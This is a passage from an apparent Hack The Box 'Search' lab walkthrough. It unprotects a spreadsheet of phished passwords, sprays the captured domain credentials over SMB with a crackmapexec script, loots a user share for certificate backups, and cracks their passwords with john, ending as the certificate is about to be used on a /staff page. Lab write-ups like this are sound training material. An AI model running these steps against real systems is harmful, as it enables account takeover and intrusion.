
In the "Passwords 01082020" tab, some domain users' password are captured via phishing attack.
Also, column C is hidden:

However, this tab is protected with password:

In "Captured" tab, it shows the captured passwords graph, as well as a weird text: IT ChangeOver Keely Lyons Started.

Now, luckily, I found this blog, so that we can unprotect the worksheet.
Since .xlsx files is just a ZIP compressed file, we can unzip it:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:07:43(HKT)]
└> unzip Phishing_Attempt.xlsx
Archive: Phishing_Attempt.xlsx
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: xl/workbook.xml
inflating: xl/_rels/workbook.xml.rels
inflating: xl/worksheets/sheet1.xml
inflating: xl/worksheets/sheet2.xml
inflating: xl/theme/theme1.xml
inflating: xl/styles.xml
inflating: xl/sharedStrings.xml
inflating: xl/drawings/drawing1.xml
inflating: xl/charts/chart1.xml
inflating: xl/charts/style1.xml
inflating: xl/charts/colors1.xml
inflating: xl/worksheets/_rels/sheet1.xml.rels
inflating: xl/worksheets/_rels/sheet2.xml.rels
inflating: xl/drawings/_rels/drawing1.xml.rels
inflating: xl/charts/_rels/chart1.xml.rels
inflating: xl/printerSettings/printerSettings1.bin
inflating: xl/printerSettings/printerSettings2.bin
inflating: xl/calcChain.xml
inflating: docProps/core.xml
inflating: docProps/app.xml
Then edit xl/worksheets/sheet2.xml, which is the protected worksheet:

Delete <sheetProtection> tag:


Save and zip it back:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:18:43(HKT)]
└> zip -r Phishing_Attempt_modified.xlsx xl/ docProps/ '[Content_Types].xml' _rels/
adding: xl/ (stored 0%)
adding: xl/workbook.xml (deflated 60%)
adding: xl/styles.xml (deflated 89%)
adding: xl/charts/ (stored 0%)
adding: xl/charts/style1.xml (deflated 90%)
adding: xl/charts/chart1.xml (deflated 77%)
adding: xl/charts/colors1.xml (deflated 73%)
adding: xl/charts/_rels/ (stored 0%)
adding: xl/charts/_rels/chart1.xml.rels (deflated 49%)
adding: xl/worksheets/ (stored 0%)
adding: xl/worksheets/sheet1.xml (deflated 79%)
adding: xl/worksheets/sheet2.xml (deflated 73%)
adding: xl/worksheets/_rels/ (stored 0%)
adding: xl/worksheets/_rels/sheet2.xml.rels (deflated 42%)
adding: xl/worksheets/_rels/sheet1.xml.rels (deflated 55%)
adding: xl/sharedStrings.xml (deflated 55%)
adding: xl/drawings/ (stored 0%)
adding: xl/drawings/drawing1.xml (deflated 58%)
adding: xl/drawings/_rels/ (stored 0%)
adding: xl/drawings/_rels/drawing1.xml.rels (deflated 39%)
adding: xl/_rels/ (stored 0%)
adding: xl/_rels/workbook.xml.rels (deflated 74%)
adding: xl/calcChain.xml (deflated 55%)
adding: xl/printerSettings/ (stored 0%)
adding: xl/printerSettings/printerSettings1.bin (deflated 67%)
adding: xl/printerSettings/printerSettings2.bin (deflated 67%)
adding: xl/theme/ (stored 0%)
adding: xl/theme/theme1.xml (deflated 80%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 52%)
adding: docProps/core.xml (deflated 47%)
adding: [Content_Types].xml (deflated 79%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 60%)

Now the protection is gone!
Let's unhide column C:


Nice!
Again, we can verify those credentials are valid or not:
#!/usr/bin/env python3
from os import system
if __name__ == '__main__':
RHOSTS = '10.10.11.129'
domainUsers = {
'hope.sharp': '{Redacted}',
'Edgar.Jacobs': '{Redacted}',
'Payton.Harmon': '{Redacted}',
'Cortez.Hickman': '{Redacted}',
'Bobby.Wolf': '{Redacted}',
'Margaret.Robinson': '{Redacted}',
'Scarlett.Parks': '{Redacted}',
'Eliezer.Jordan': '{Redacted}',
'Hunter.Kirby': '{Redacted}',
'Sierra.Frye': '{Redacted}',
'Annabelle.Wells': '{Redacted}',
'Eve.Galvan': '{Redacted}',
'Jeramiah.Fritz': '{Redacted}',
'Abby.Gonzalez': '{Redacted}',
'Joy.Costa': '{Redacted}',
'Vincent.Sutton': '{Redacted}',
'web_svc': '{Redacted}'
}
for user, password in domainUsers.items():
system(f"crackmapexec smb {RHOSTS} -u '{user}' -p '{password}'")
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:37:09(HKT)]
└> python3 validate_domain_users.py
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:{Redacted}
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:{Redacted}
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Scarlett.Parks:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eliezer.Jordan:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Hunter.Kirby:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:{Redacted}
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Annabelle.Wells:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eve.Galvan:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jeramiah.Fritz:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abby.Gonzalez:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Joy.Costa:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Vincent.Sutton:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\web_svc:{Redacted}
As you can see, only domain user Sierra.Frye's password haven't changed yet, thus it's valid credentials.
Again, we can enumerate the SMB RedirectedFolders$ share with Sierra.Frye's credentials:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:42:32(HKT)]
└> smbclient //search.htb/RedirectedFolders$ -U "Sierra.Frye"
Password for [WORKGROUP\Sierra.Frye]:
Try "help" to get a list of possible commands.
smb: \> cd sierra.frye\
smb: \sierra.frye\> dir
. Dc 0 Thu Nov 18 09:01:46 2021
.. Dc 0 Thu Nov 18 09:01:46 2021
Desktop DRc 0 Thu Nov 18 09:08:00 2021
Documents DRc 0 Fri Jul 31 22:42:19 2020
Downloads DRc 0 Fri Jul 31 22:45:36 2020
user.txt Ac 33 Thu Nov 18 08:55:27 2021
3246079 blocks of size 4096. 619588 blocks available
Found user.txt! Let's get it:
smb: \sierra.frye\> get user.txt
[...]
user.txt:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:39:04(HKT)]
└> cat user.txt
{Redacted}
Also, in Sierra.Frye domain user's profile, there's a Backup folder in Downloads\:
smb: \sierra.frye\> cd Downloads\Backups\
smb: \sierra.frye\Downloads\Backups\> dir
. DHc 0 Tue Aug 11 04:39:17 2020
.. DHc 0 Tue Aug 11 04:39:17 2020
search-RESEARCH-CA.p12 Ac 2643 Fri Jul 31 23:04:11 2020
staff.pfx Ac 4326 Tue Aug 11 04:39:17 2020
Download both of them:
smb: \sierra.frye\Downloads\Backups\> mget *
Get file search-RESEARCH-CA.p12? y
[...]
Get file staff.pfx? y
[...]
After some researching, .p12 extension is a file that contains a digital certificate that uses PKCS#12 (Public Key Cryptography Standard #12) encryption, and .pfx extension is a password protected file certificate.
Hmm… That being said, staff.pfx is interesting.
Note: We've seen
staffin the web application.
In FireFox, we can import digital certificates via "Certificate Manager":



As excepted, staff.pfx requires password.
We can try to crack that via pfx2john:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:54:14(HKT)]
└> pfx2john staff.pfx > staff_pfx.hash
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:55:06(HKT)]
└> pfx2john search-RESEARCH-CA.p12 > search-RESEARCH-CA_p12.hash
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:57:06(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt staff_pfx.hash
[...]
{Redacted} (staff.pfx)
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:58:11(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt search-RESEARCH-CA_p12.hash
[...]
{Redacted} (search-RESEARCH-CA.p12)
Cracked!
Then we can import both certificate:




I wonder what we can do with those certificates…
You guessed, the HTTPS port's web application's /staff page!
When we visit /staff in HTTPS, it now shows this:

Let's use the staff.pfx certificate:
